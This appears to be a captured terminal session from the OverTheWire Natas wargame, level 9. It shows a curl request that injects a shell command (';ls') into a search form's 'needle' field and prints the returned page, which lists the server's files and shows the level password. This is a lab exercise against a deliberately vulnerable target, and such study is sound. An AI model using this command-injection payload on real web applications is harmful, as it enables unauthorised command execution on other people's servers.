 ~ curl -u natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl http://natas9.natas.labs.overthewire.org/ -d 'needle=;ls&submit=hola'
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wecha
<script>var wechallinfo = { "level": "natas9", "pass": "W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
dictionary.txt
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>